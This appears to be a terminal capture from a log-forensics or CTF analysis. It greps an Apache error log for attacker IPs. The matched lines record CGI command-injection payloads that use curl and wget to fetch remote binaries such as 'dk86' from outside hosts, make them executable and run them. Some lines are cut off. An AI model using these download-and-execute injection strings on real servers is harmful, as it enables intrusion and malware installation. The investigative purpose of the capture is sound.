 ┌──(kali㉿kali)-[~/Desktop]
└─$ grep -E '(wget|curl)' error_log | grep -E '(dk86|138.197.206.223|141.135.85.36)'
[Thu Nov 11 19:06:48.722480 2021] [dumpio:trace7] [pid 4449:tid 139978898114304] mod_dumpio.c(103): [client 141.135.85.36:51674] mod_dumpio:  dumpio_in (data-HEAP): echo; curl ht
| sh &;
[Thu Nov 11 19:06:48.726758 2021] [cgi:error] [pid 4449:tid 139978898114304] [client 141.135.85.36:51674] AH01215: /bin/bash: line 1: `echo; curl http://34.66.229.152:80/wp-conte
[Thu Nov 11 19:07:02.784251 2021] [dumpio:trace7] [pid 803:tid 139978956863232] mod_dumpio.c(103): [client 141.135.85.36:51700] mod_dumpio:  dumpio_in (data-HEAP): echo; curl -o
n/d;
[Thu Nov 11 19:07:02.857116 2021] [cgi:error] [pid 803:tid 139978956863232] [client 141.135.85.36:51700] AH01215: curl: (23) Failed writing body (0 ≠ 484): /bin/bash
[Thu Nov 11 19:07:11.150420 2021] [dumpio:trace7] [pid 803:tid 139978906507008] mod_dumpio.c(103): [client 141.135.85.36:51700] mod_dumpio:  dumpio_in (data-HEAP): echo; wget -O
n/d;
[Thu Nov 11 19:07:17.320350 2021] [dumpio:trace7] [pid 803:tid 139979046143744] mod_dumpio.c(103): [client 141.135.85.36:51700] mod_dumpio:  dumpio_in (data-HEAP): echo; wget;
[Thu Nov 11 19:07:17.328783 2021] [cgi:error] [pid 803:tid 139979046143744] [client 141.135.85.36:51700] AH01215: wget: missing URL: /bin/bash
[Thu Nov 11 19:07:17.328849 2021] [cgi:error] [pid 803:tid 139979046143744] [client 141.135.85.36:51700] AH01215: Usage: wget [OPTION]... [URL]...: /bin/bash
[Thu Nov 11 19:07:17.328913 2021] [cgi:error] [pid 803:tid 139979046143744] [client 141.135.85.36:51700] AH01215: Try `wget --help' for more options.: /bin/bash
[Thu Nov 11 19:07:41.956674 2021] [dumpio:trace7] [pid 804:tid 139978797401856] mod_dumpio.c(103): [client 141.135.85.36:51774] mod_dumpio:  dumpio_in (data-HEAP): echo; wget -O
teen/dk86; chmod +x dk86; ./dk86 &;
[Thu Nov 11 19:07:41.962142 2021] [cgi:error] [pid 804:tid 139978797401856] [client 141.135.85.36:51774] AH01215: /bin/bash: line 1: `echo; wget -O dk86 http://138.197.206.223:80